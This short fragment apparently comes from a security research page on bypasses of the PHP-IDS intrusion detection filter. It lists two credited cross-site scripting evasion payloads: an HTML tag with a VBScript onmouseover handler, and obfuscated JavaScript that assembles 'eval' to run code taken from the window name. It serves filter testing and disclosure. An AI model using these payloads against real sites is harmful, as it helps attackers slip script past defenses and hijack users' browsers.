 Other Recent bypasses: <b/alt="1"onmouseover=InputBox+1 language=vbs>test</b> Courtesy of Gareth Heyes this[[]+('eva')+(/x/,new Array)+'l'](/xxx.xxx.xxx.xxx.xx/+name,new Array) Courtesy of David Lindsay PHP-IDS 